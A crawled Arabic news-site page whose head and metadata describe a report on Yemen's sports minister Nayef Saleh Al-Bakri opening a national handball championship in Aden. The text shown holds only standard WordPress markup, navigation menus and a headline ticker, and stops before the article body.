

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cratar.net/archives/318714
body_size: 13862
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" dir="rtl" lang="ar"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="ar"> <!--<![endif]-->
    <head>
	<meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>الوزير البكري يشهد حفل افتتاح بطولة الجمهورية لكرة اليد | CRATAR NET | كريتر نت</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cratar.net/xmlrpc.php">
<meta property="og:image" content="https://www.cratar.net/wp-content/uploads/2024/02/IMG-20240222-WA0010.jpg"/>
    <meta property="og:image:width" content="0" />
    <meta property="og:image:height" content="0" />

<meta property="og:title" content="الوزير البكري يشهد حفل افتتاح بطولة الجمهورية لكرة اليد"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="كريتر نت .. عدن  &nbsp; شهد معالي وزير الشباب والرياضة نايف صالح البكري، اليوم الخميس، افتتاح بطولة الجمهورية لأندية الدرجة الأولى لكرة اليد، التي ينظمها الاتحاد العام للعبة، وتُقام برعاية الوزير البك"/>
<meta property="og:url" content="https://www.cratar.net/archives/318714"/>
<meta property="og:site_name" content="CRATAR NET | كريتر نت"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://www.cratar.net/wp-content/uploads/2018/08/logo22.png" />
<link rel="apple-touch-icon" href="https://www.cratar.net/wp-content/uploads/2018/08/logo22.png" />

<link rel="pingback" href="https://www.cratar.net/xmlrpc.php" />
        <!--[if lt IE 9]>
	<script src="https://www.cratar.net/wp-content/themes/pegsweb/framework/helpers/js/html5.js"></script>
	<script src="https://www.cratar.net/wp-content/themes/pegsweb/framework/helpers/js/IE9.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CRATAR NET | كريتر نت &laquo; الخلاصة" href="https://www.cratar.net/feed" />
<link rel="alternate" type="application/rss+xml" title="CRATAR NET | كريتر نت &laquo; خلاصة التعليقات" href="https://www.cratar.net/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cratar.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- cratar.net is managing ads with Advanced Ads 1.55.0 --><script id="crata-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.cratar.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='plugins-css' href='https://www.cratar.net/wp-content/themes/pegsweb/css/plugins.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.cratar.net/wp-content/themes/pegsweb/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.cratar.net/wp-content/themes/pegsweb/css/media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cratar.net/wp-content/themes/pegsweb/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mom_options-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A700&#038;subset=latin&#038;ver=1711475974' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cratar.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cratar.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.cratar.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cratar.net/wp-json/wp/v2/posts/318714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cratar.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.cratar.net/wp-content/themes/pegsweb/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.cratar.net/archives/318714" />
<link rel='shortlink' href='https://www.cratar.net/?p=318714' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cratar.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cratar.net%2Farchives%2F318714" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cratar.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cratar.net%2Farchives%2F318714&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">body{font-family:"Droid Sans";line-height:25px;font-weight:700;font-style:normal;color:#1414e0;font-size:14px;}h1, h2, h3, h4, h5, h6{color:#1624e5;}.header{background-color:#ffffff;}{color:#b31818;}.news-box .nb-header, .sidebar .widget .widget-head, .news-box .nb-header .nb-title a, .news-box .nb-header .nb-title span, .sidebar .widget .widget-title span, .main_tabs .tabs{background-color:#b31818;}.news-box .nb-header, .sidebar .widget .widget-head, .news-box .nb-header .nb-title a, .news-box .nb-header .nb-title span, .sidebar .widget .widget-title span{color:#ffffff;}</style><style type="text/css">
    
.header > .inner, .header .logo {
line-height: 154px;
height: 154px;
}
/* Category background */
                                    </style>
<style>
    .mom-post-meta.nb-item-meta {
    font-size: 14px !important;
}
body {
    font-family: 'Droid Arabic Kufi', serif !important;
}
</style>
    </head>
    <body class="rtl wp-singular post-template-default single single-post postid-318714 single-format-standard wp-theme-pegsweb left-sidebar singular sticky_navigation_on navigation_highlight_ancestor time_in_twelve_format one-side-wide both-sidebars aa-prefix-crata-" itemscope="itemscope" itemtype="http://schema.org/WebPage">
    
        <!--[if lt IE 7]>
            <p class="browsehappy">أنت تستخدم <strong>قديم</strong> متصفح. من فضلك <a href="http://browsehappy.com/">قم بتحديث المتصفحr</a>لتحسين التجربة</p>
        <![endif]-->
        <div class="boxed-wrap clearfix">
	    <div id="header-wrapper">
                                    <header class="header " itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
                <div class="inner">
						                    <div class="logo">
					                    <a href="https://www.cratar.net">
		                                                    <img src="https://www.cratar.net/wp-content/uploads/2018/08/3.png" alt="CRATAR NET | كريتر نت" width="400" height="192" />
                                                                    <img class="mom_retina_logo" src="https://www.cratar.net/wp-content/uploads/2018/08/3.png" width="400" height="192" alt="CRATAR NET | كريتر نت" />
                        		                    </a>

					
                    </div>
                    <div class="header-right header-right_custom-content" style="margin-top:20px"><a href="https://www.cacbankye.com/" aria-label="CAC_Cards_Ads-ezgif.com-resize"><img src="https://www.cratar.net/wp-content/uploads/2022/12/CAC_Cards_Ads-ezgif.com-resize.gif" alt=""  width="700" height="100"   /></a></div>
                <div class="clear"></div>
                </div>
            </header>
	    	    </div> <!--header wrap-->
                                    <nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-slide ">
                <div class="navigation-inner">
                <div class="inner">
                                                                <ul id="menu-main-menu" class="main-menu mom_visibility_desktop"><li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/"><i class="momizat-icon-home"></i>الرئيسية</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/latest-news">أخبار وتقارير</a>
<ul class="sub-menu ">
	<li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">أخبار العرب</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/international">شؤون دولية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/articles">كتابات</a></li>
<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/reports">تصريحات و تحقيقات</a></li>
<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/community">مجتمع مدني</a>
<ul class="sub-menu ">
	<li id="menu-item-1701" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/rights">حقوق و حريات</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/women">مرأة</a></li>
	<li id="menu-item-4001" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/%d8%b5%d8%ad%d8%a9">صحة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/sports">رياضة</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/art">ثقافة ومجتمع</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/economy">سياسة واقتصاد</a></li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
                        <div id="menu-holder" class="device-menu-holder">
                            <i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>قائمة</span><i class="mh-caret"></i>
                        </div>
                        <ul id="menu-main-menu-1" class="device-menu mom_visibility_device"><li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/"><i class="momizat-icon-home"></i>الرئيسية</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/latest-news">أخبار وتقارير</a>
<ul class="sub-menu ">
	<li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">أخبار العرب</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/international">شؤون دولية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/articles">كتابات</a></li>
<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/reports">تصريحات و تحقيقات</a></li>
<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/community">مجتمع مدني</a>
<ul class="sub-menu ">
	<li id="menu-item-1701" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/rights">حقوق و حريات</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/women">مرأة</a></li>
	<li id="menu-item-4001" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/%d8%b5%d8%ad%d8%a9">صحة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/sports">رياضة</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/art">ثقافة ومجتمع</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/economy">سياسة واقتصاد</a></li>
</ul>                        </div>
                                            		    <div class="nav-buttons">
                                        		    
		     
                    <span class="nav-button nav-search">
                        <i class="fa-icon-search"></i>
                    </span>
                    <div class="nb-inner-wrap search-wrap border-box">
                        <div class="nb-inner sw-inner">
                        <div class="search-form mom-search-form">
                            <form method="get" action="https://www.cratar.net">
                                <input class="sf" type="text" placeholder="بحث ..." autocomplete="off" name="s">
                                <button class="button" type="submit"><i class="fa-icon-search"></i></button>
                            </form>
                            <span class="sf-loading"><img src="https://www.cratar.net/wp-content/themes/pegsweb/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
                        </div>
                    <div class="ajax_search_results">
                    </div> <!--ajax search results-->
                    </div> <!--sw inner-->
                    </div> <!--search wrap-->
                    		
        		    </div> <!--nav-buttons-->
                    
                </div>
                </div> <!--nav inner-->
            </nav> <!--Navigation-->
            	    <div class="boxed-content-wrapper clearfix">
             
            <div class="nav-shaddow"></div>
            
             <div style="margin-top:-17px; margin-bottom:20px;"></div>
            
            <div class="inner">
                        
        <div class="breaking-news">
    <div class="the_ticker" >
    <div class="bn-title"><span>أخر الأخبار</span></div>
    <div class="news-ticker " data-timeout="5000">
        <ul>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412464">فريد زكريا: هكذا رد العالم على أميركا غير الموثوقة</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412461">هارفارد وأخواتها تتراجع عالميا أمام الجامعات الصينية</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412458">البنك المركزي في عدن يوضح بشأن الطبعة الجديدة لفئة 500 ريال</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412455">رؤيتين بين الرياض وعدن</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412446">نيوزويك: 8 من دول حلف الناتو تفضل الصين على أميركا</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412444">لقاء في عدن يناقش سبل تسهيل الحركة التجارية وتذليل معوقات الشحن</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412441">لماذا تخلفت أميركا في مؤشر &#8220;جودة الحياة&#8221;؟</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/412435">اختفاء طائرة إندونيسية تقل 11 شخصا</a></li>
